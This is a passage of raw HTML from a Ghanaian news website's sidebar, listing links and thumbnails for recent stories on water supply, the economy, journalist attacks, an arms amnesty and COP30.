		 							 			<a href="https://thenewindependentonline.com/2026/01/21/ghana-water-ltd-fixes-burst-transmission-main-service-resumes/" title="Ghana Water Ltd Fixes Burst Transmission Main, Service Resumes" class="vce-post-link">Ghana Water Ltd Fixes Burst Transmission Main...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/19/ghana-tourism-development-company-focuses-on-infrastructure-to-boost-black-star-experience/" class="featured_image_sidebar" title="Ghana Tourism Development Company Focuses on Infrastructure to Boost &#8220;Black Star Experience&#8221;"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260119-WA0020-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260119-WA0020-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260119-WA0020-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260119-WA0020-634x433.jpg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/19/ghana-tourism-development-company-focuses-on-infrastructure-to-boost-black-star-experience/" title="Ghana Tourism Development Company Focuses on Infrastructure to Boost &#8220;Black Star Experience&#8221;" class="vce-post-link">Ghana Tourism Development Company Focuses on...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/19/ghana-urged-to-integrate-sickle-cell-education-into-school-curriculum/" class="featured_image_sidebar" title="Ghana Urged to Integrate Sickle Cell Education into School Curriculum"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260119-WA0015-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260119-WA0015-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260119-WA0015-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260119-WA0015-634x433.jpg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/19/ghana-urged-to-integrate-sickle-cell-education-into-school-curriculum/" title="Ghana Urged to Integrate Sickle Cell Education into School Curriculum" class="vce-post-link">Ghana Urged to Integrate Sickle Cell Education into...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/19/mahamas-one-year-on-protecting-the-economic-foundations-for-shared-prosperity/" class="featured_image_sidebar" title="Mahama’s One Year on: Protecting the Economic Foundations for Shared Prosperity"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2025/11/ALHAJI-SEIDU-AGONGO_Photo-15102025-145x100.png" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2025/11/ALHAJI-SEIDU-AGONGO_Photo-15102025-145x100.png 145w, https://thenewindependentonline.com/wp-content/uploads/2025/11/ALHAJI-SEIDU-AGONGO_Photo-15102025-380x260.png 380w, https://thenewindependentonline.com/wp-content/uploads/2025/11/ALHAJI-SEIDU-AGONGO_Photo-15102025-634x433.png 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/19/mahamas-one-year-on-protecting-the-economic-foundations-for-shared-prosperity/" title="Mahama’s One Year on: Protecting the Economic Foundations for Shared Prosperity" class="vce-post-link">Mahama’s One Year on: Protecting the Economic...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/15/africa-prosperity-network-launches-logo-design-competition-for-make-africa-borderless-now-campaign/" class="featured_image_sidebar" title="Africa Prosperity Network Launches Logo Design Competition for &#8220;Make Africa Borderless Now!&#8221; Campaign"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260118-WA0006-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260118-WA0006-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260118-WA0006-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260118-WA0006-634x433.jpg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/15/africa-prosperity-network-launches-logo-design-competition-for-make-africa-borderless-now-campaign/" title="Africa Prosperity Network Launches Logo Design Competition for &#8220;Make Africa Borderless Now!&#8221; Campaign" class="vce-post-link">Africa Prosperity Network Launches Logo Design...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/15/october-boost-ghanas-economy-climbs-3-8-on-service-strength/" class="featured_image_sidebar" title="October boost: Ghana’s Economy climbs 3.8% on Service Strength"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/kttt-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/kttt-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/kttt-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2026/01/kttt-634x432.jpg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/15/october-boost-ghanas-economy-climbs-3-8-on-service-strength/" title="October boost: Ghana’s Economy climbs 3.8% on Service Strength" class="vce-post-link">October boost: Ghana’s Economy climbs 3.8% on...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/14/owners-of-vehicles-registered-before-2023-urged-to-update-records-or-lose-new-plates/" class="featured_image_sidebar" title="Owners of Vehicles Registered before 2023 Urged to Update Records or Lose New Plates"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/20260113_160620-1-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/20260113_160620-1-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/20260113_160620-1-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2026/01/20260113_160620-1-634x433.jpg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/14/owners-of-vehicles-registered-before-2023-urged-to-update-records-or-lose-new-plates/" title="Owners of Vehicles Registered before 2023 Urged to Update Records or Lose New Plates" class="vce-post-link">Owners of Vehicles Registered before 2023 Urged to...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/14/nungua-stool-issues-final-warning-over-nmai-djor-land-dispute/" class="featured_image_sidebar" title="Nungua Stool Issues Final Warning Over Nmai Djor Land Dispute"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-13-at-4.11.07-PM-145x100.jpeg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-13-at-4.11.07-PM-145x100.jpeg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-13-at-4.11.07-PM-380x260.jpeg 380w, https://thenewindependentonline.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-13-at-4.11.07-PM-634x433.jpeg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/14/nungua-stool-issues-final-warning-over-nmai-djor-land-dispute/" title="Nungua Stool Issues Final Warning Over Nmai Djor Land Dispute" class="vce-post-link">Nungua Stool Issues Final Warning Over Nmai Djor...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/12/power-dust-and-the-parable-of-ken-ofori-atta-on-ice/" class="featured_image_sidebar" title="Power, dust, and the parable of Ken Ofori Atta on ICE"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/images-2-145x100.jpeg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/images-2-145x100.jpeg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/images-2-380x260.jpeg 380w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/12/power-dust-and-the-parable-of-ken-ofori-atta-on-ice/" title="Power, dust, and the parable of Ken Ofori Atta on ICE" class="vce-post-link">Power, dust, and the parable of Ken Ofori Atta on ICE</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/12/ghana-launches-nationwide-arms-amnesty-to-curb-illicit-firearms/" class="featured_image_sidebar" title="Ghana Launches Nationwide Arms Amnesty to Curb Illicit Firearms"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-18.15.42-1-145x100.jpeg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-18.15.42-1-145x100.jpeg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-18.15.42-1-380x260.jpeg 380w, https://thenewindependentonline.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-18.15.42-1-634x433.jpeg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/12/ghana-launches-nationwide-arms-amnesty-to-curb-illicit-firearms/" title="Ghana Launches Nationwide Arms Amnesty to Curb Illicit Firearms" class="vce-post-link">Ghana Launches Nationwide Arms Amnesty to Curb...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/12/ghatsea-issues-formal-strike-notice-as-labour-dispute-with-gcaa-escalates/" class="featured_image_sidebar" title="GhATSEA Issues Formal Strike Notice as Labour Dispute with GCAA Escalates"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/images-1-1-145x100.jpeg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/images-1-1-145x100.jpeg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/images-1-1-380x260.jpeg 380w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/12/ghatsea-issues-formal-strike-notice-as-labour-dispute-with-gcaa-escalates/" title="GhATSEA Issues Formal Strike Notice as Labour Dispute with GCAA Escalates" class="vce-post-link">GhATSEA Issues Formal Strike Notice as Labour...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/08/ghana-class-media-group-praises-president-mahama-over-interdiction-of-fire-service-officers-who-assaulted-journalist/" class="featured_image_sidebar" title="Ghana: Class Media Group Praises President Mahama Over Interdiction of Fire Service Officers Who Assaulted Journalist"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260107-WA0010-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260107-WA0010-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260107-WA0010-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260107-WA0010-634x433.jpg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/08/ghana-class-media-group-praises-president-mahama-over-interdiction-of-fire-service-officers-who-assaulted-journalist/" title="Ghana: Class Media Group Praises President Mahama Over Interdiction of Fire Service Officers Who Assaulted Journalist" class="vce-post-link">Ghana: Class Media Group Praises President Mahama...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/07/alhaji-seidu-agongo-condemns-despicable-attack-on-class-media-reporter/" class="featured_image_sidebar" title="Alhaji Seidu Agongo condemns ‘despicable’ attack on Class Media Reporter"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260107-WA0010-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260107-WA0010-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260107-WA0010-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260107-WA0010-634x433.jpg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/07/alhaji-seidu-agongo-condemns-despicable-attack-on-class-media-reporter/" title="Alhaji Seidu Agongo condemns ‘despicable’ attack on Class Media Reporter" class="vce-post-link">Alhaji Seidu Agongo condemns ‘despicable’ attack on...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/06/class-media-group-condemns-attack-on-journalist-demands-probe/" class="featured_image_sidebar" title="Class Media Group Condemns Attack on Journalist, Demands Probe"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2025/12/IMG-20251231-WA0021-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2025/12/IMG-20251231-WA0021-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2025/12/IMG-20251231-WA0021-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2025/12/IMG-20251231-WA0021-634x433.jpg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/06/class-media-group-condemns-attack-on-journalist-demands-probe/" title="Class Media Group Condemns Attack on Journalist, Demands Probe" class="vce-post-link">Class Media Group Condemns Attack on Journalist...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/06/being-a-former-executive-is-like-death-everyone-will-taste-it/" class="featured_image_sidebar" title="BEING A FORMER EXECUTIVE IS LIKE DEATH, EVERYONE WILL TASTE IT"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/812202575932-swnaredq5k-ako-gunn-e1688036011366-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/812202575932-swnaredq5k-ako-gunn-e1688036011366-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/812202575932-swnaredq5k-ako-gunn-e1688036011366-380x260.jpg 380w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/06/being-a-former-executive-is-like-death-everyone-will-taste-it/" title="BEING A FORMER EXECUTIVE IS LIKE DEATH, EVERYONE WILL TASTE IT" class="vce-post-link">BEING A FORMER EXECUTIVE IS LIKE DEATH, EVERYONE...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/06/prinpag-condemns-attack-on-journalist-samuel-addo-calls-for-justice-and-protection-of-press-freedom/" class="featured_image_sidebar" title="PRINPAG Condemns Attack on Journalist Samuel Addo; Calls For Justice and Protection of Press Freedom"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/images-1-145x100.jpeg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/images-1-145x100.jpeg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/images-1-380x260.jpeg 380w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/06/prinpag-condemns-attack-on-journalist-samuel-addo-calls-for-justice-and-protection-of-press-freedom/" title="PRINPAG Condemns Attack on Journalist Samuel Addo; Calls For Justice and Protection of Press Freedom" class="vce-post-link">PRINPAG Condemns Attack on Journalist Samuel Addo;...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/05/an-allegory-of-new-year-wishes-to-the-people-of-emofialand/" class="featured_image_sidebar" title="An Allegory of New Year Wishes to the People of Emofialand"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260105-WA0000-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260105-WA0000-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260105-WA0000-380x260.jpg 380w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/05/an-allegory-of-new-year-wishes-to-the-people-of-emofialand/" title="An Allegory of New Year Wishes to the People of Emofialand" class="vce-post-link">An Allegory of New Year Wishes to the People of...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/05/npa-to-build-on-gains-as-ceo-outline-2026-focus-in-new-year-message/" class="featured_image_sidebar" title="NPA to Build on Gains …as CEO Outline 2026 Focus in New Year Message"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260105-WA0053-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260105-WA0053-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260105-WA0053-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260105-WA0053-634x433.jpg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/05/npa-to-build-on-gains-as-ceo-outline-2026-focus-in-new-year-message/" title="NPA to Build on Gains …as CEO Outline 2026 Focus in New Year Message" class="vce-post-link">NPA to Build on Gains …as CEO Outline 2026 Focus in...</a>
			 					 			</div>
		 		</li>
			
		  </ul>
		
		
		</div><div id="vce_posts_widget-4" class="widget vce_posts_widget"><h4 class="widget-title">Africa news</h4>
		
		<ul class="vce-post-list" data-autoplay="">

			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/15/october-boost-ghanas-economy-climbs-3-8-on-service-strength/" class="featured_image_sidebar" title="October boost: Ghana’s Economy climbs 3.8% on Service Strength"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/kttt-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/kttt-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/kttt-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2026/01/kttt-634x432.jpg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/15/october-boost-ghanas-economy-climbs-3-8-on-service-strength/" title="October boost: Ghana’s Economy climbs 3.8% on Service Strength" class="vce-post-link">October boost: Ghana’s Economy climbs 3.8% on...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/02/make-africa-borderless-now-the-peoples-movement-for-continental-integration/" class="featured_image_sidebar" title="Make Africa Borderless Now: The People’s Movement for Continental Integration"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20250816-WA0024-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20250816-WA0024-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20250816-WA0024-300x207.jpg 300w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20250816-WA0024-768x530.jpg 768w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20250816-WA0024-810x559.jpg 810w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20250816-WA0024-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20250816-WA0024-634x433.jpg 634w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20250816-WA0024.jpg 1024w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/02/make-africa-borderless-now-the-peoples-movement-for-continental-integration/" title="Make Africa Borderless Now: The People’s Movement for Continental Integration" class="vce-post-link">Make Africa Borderless Now: The People’s Movement...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2025/12/24/diaspora-global-education-conference-education-must-be-opportunity-centred-dr-apaak/" class="featured_image_sidebar" title="Diaspora Global Education Conference: Education must be opportunity-centred – Dr. Apaak"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2025/12/IMG-20251222-WA0000-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2025/12/IMG-20251222-WA0000-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2025/12/IMG-20251222-WA0000-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2025/12/IMG-20251222-WA0000-634x433.jpg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2025/12/24/diaspora-global-education-conference-education-must-be-opportunity-centred-dr-apaak/" title="Diaspora Global Education Conference: Education must be opportunity-centred – Dr. Apaak" class="vce-post-link">Diaspora Global Education Conference: Education must...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2025/12/24/partner-local-intellectuals-to-expand-global-opportunities-dr-apaak-to-diaspora/" class="featured_image_sidebar" title="Partner local intellectuals to expand global opportunities – Dr. Apaak to diaspora"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2025/12/IMG-20251222-WA0001-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2025/12/IMG-20251222-WA0001-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2025/12/IMG-20251222-WA0001-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2025/12/IMG-20251222-WA0001-634x433.jpg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2025/12/24/partner-local-intellectuals-to-expand-global-opportunities-dr-apaak-to-diaspora/" title="Partner local intellectuals to expand global opportunities – Dr. Apaak to diaspora" class="vce-post-link">Partner local intellectuals to expand global...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2025/11/23/jospong-group-empowers-ghanaian-journalists-at-cop30/" class="featured_image_sidebar" title="Jospong Group Empowers Ghanaian Journalists At COP30"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251123-WA0124-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251123-WA0124-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251123-WA0124-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251123-WA0124-634x433.jpg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2025/11/23/jospong-group-empowers-ghanaian-journalists-at-cop30/" title="Jospong Group Empowers Ghanaian Journalists At COP30" class="vce-post-link">Jospong Group Empowers Ghanaian Journalists At COP30</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2025/11/20/cop30-namibia-eyes-jospong-partnership-to-drive-circular-economy-shift/" class="featured_image_sidebar" title="COP30: Namibia Eyes Jospong Partnership to Drive Circular Economy Shift"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251120-WA0085-1-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251120-WA0085-1-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251120-WA0085-1-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251120-WA0085-1-634x433.jpg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2025/11/20/cop30-namibia-eyes-jospong-partnership-to-drive-circular-economy-shift/" title="COP30: Namibia Eyes Jospong Partnership to Drive Circular Economy Shift" class="vce-post-link">COP30: Namibia Eyes Jospong Partnership to Drive...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2025/11/10/financing-the-transition-positioning-ghanas-banks-for-a-cop30-aligned-green-economy/" class="featured_image_sidebar" title="Financing the Transition: Positioning Ghana&#8217;s Banks for a COP30-Aligned Green Economy"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2025/11/1760885960651-145x100.jpeg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thenewindependentonline.com/wp-content/uploads/2025/11/1760885960651-145x100.jpeg 145w, https://thenewindependentonline.com/wp-content/uploads/2025/11/1760885960651-380x260.jpeg 380w, https://thenewindependentonline.com/wp-content/uploads/2025/11/1760885960651-634x433.jpeg 634w" sizes="auto, (max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2025/11/10/financing-the-transition-positioning-ghanas-banks-for-a-cop30-aligned-green-economy/" title="Financing the Transition: Positioning Ghana&#8217;s Banks for a COP30-Aligned Green Economy" class="vce-post-link">Financing the Transition: Positioning Ghana&#8217;s...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
